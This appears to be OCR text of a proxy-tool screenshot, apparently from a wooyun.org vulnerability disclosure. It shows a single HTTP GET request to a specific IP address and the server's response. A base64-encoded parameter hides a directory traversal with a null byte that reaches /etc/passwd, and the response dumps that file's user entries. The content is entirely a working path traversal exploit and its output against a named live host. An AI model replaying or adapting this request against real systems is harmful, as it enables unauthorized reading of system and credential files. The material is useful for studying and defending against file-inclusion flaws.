 Go Cancel < > Target: https://183.234.78.34 ?
Request
Raw Params Headers Hex
GET
/hyt/index.php?c=Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZAAucG5n&d=VXNl
clJlZw==&m=c3RhZmY= HTTP/1.1
Referer: https://183.234.78.34:443/
Cookie: PHPSESSID=hunogj8adv95r8n6sdena5fml0
Host: 183.234.78.34
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 20 Jun 2015 07:47:20 GMT
Server: Apache
X-Powered-By: PHP/5.2.2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1605
Keep-Alive: timeout=5, max=200
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
? < + > Type a search term 0 matches
Done
www.wooyun.org
1,957 bytes | 1,055 millis